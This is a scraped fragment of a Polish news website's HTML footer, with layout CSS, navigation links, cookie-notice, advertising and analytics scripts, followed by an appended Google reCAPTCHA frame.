            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696b48e6002ac
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"02a89528b0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"59b704aa6b","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Co6rtKRreyDawBAG6t0G5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768638701707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>